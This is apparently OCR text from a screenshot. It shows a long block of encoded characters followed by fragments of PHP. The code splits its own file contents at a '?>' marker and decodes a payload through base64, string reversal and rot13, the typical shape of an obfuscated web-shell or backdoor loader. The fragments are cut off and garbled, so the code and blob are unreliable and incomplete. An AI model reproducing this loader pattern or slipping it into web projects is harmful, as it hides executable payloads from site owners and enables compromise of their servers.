
SOIJTyxHSM1KZA1HsESHCkxHIARVft2LxtPqj9TqyA3KfWKqwOlBcHHI
GXjNGZtjPII9HEAyRIsESHCkxHIARVft2LxtPqj9TqyA3KfWKqwOlBcR
cpPofqPVfDyGSqHDFI0HI9SID9RGFI1DtjPnwEPX0O3o0I2pskzp1ATV
2KfWKqwOFCtt2LxNlrtxFMmkJLzOFC9NFMx92LxtPVzyTV7xPolIUWbZ
f01WbEKLjqlJHAIEISIEF9SWtjFKaZJLafSIGIHIEIxHsEPVf01WcOKL
mpypPXzEaocWUpmOFCtjzp1EPVtNPVX0jrX0DXuEPXQqRVh9Jn0Azo1M
7xFMgSzosITocMTWbH2pik2LzOPVtNvPAfGXbEKLj9IMfyzMxtFMlyJq
2LsEKqj9IMfyzMtNPVtNPVtNvPAfmWw5lWt0QVbEKLj9IMfyzMxNPVtN
hITqh92LsEKMa9IMfyzMNOFCtDaoyEaoiATWtNPVtbDQ701WcWKqafIL
KMa9IouIzp0AUV9NFLxNPVtNvPAfGXyE2owEPVfHJou52KykJnzEPXyE
tbDQ7xlWxITocSzMtDKMaqPXyyTMtNPVtNPVtNvPAfUVcH2pfSzMt0GC
PVhNlW8pPV9NPMyIzoxNPVtNvPA0UVtNPVX0jBc01WaAKoafSqfI3pyW
lEPV9NFMx92LxNPVtNPVtNPVX0jrtxFZt0GCt01WyE2owqlJ0kJqmIzp
FMx92LxtFMx92LyE2Kh92pdOFCtDUo1AKMlEPVtNPVX0jBcplY6yUrhH
a4JMe9TqafSIGIHIEIxHsEPX0I2pmyTVzLPVc01WcOKLafSIGIHIEIxH
2ocE3LuqlJHAIEISIEF9SWbDKMmAKnbNvMccDQ9cDQ7HTMiATWt4zp1E
bATWbZJM4I2KfWKqwOFCtHTMiATWtNPVtNPVtNvPAfGXjNPYFIHEDyyE
GXSIyHHOPYHAHEB50GQ9SFGIxHT9SID9RGFI1DtjPnwEPX0O3o0I2psk
iEKMm9SolI3LtNPVtNPVtNvPAfGXkNPYFIxEG5HDFEyGFISISW1KHO1G
xHSAIIsESHCkxHIARVft2LxtPqj9TqyA3KfWKqwOPVtNPVtNPVX0jBcj
7xPX0yzoc9SolI3Lt0QVbATWtNPVtNPVtNvPAfUVcH2pfSzMt0GCtHTM
2LxNPVtNvPAfGXqqvoyg2o0qlJHAIEISIEF9SWtjFKatTquO3WoE1HSI
xNPYuEPVfplpy0woyg2o0Mlpy0Qn0STpzZKW942ocE3LuMlpy0GnjS2C
aM
$L86Rgr
=explode(base64_decode(
"Pz4="
),file_get_content
=="
),base64_decode(
"eA=="
),base64_decode(strrev(str_rot1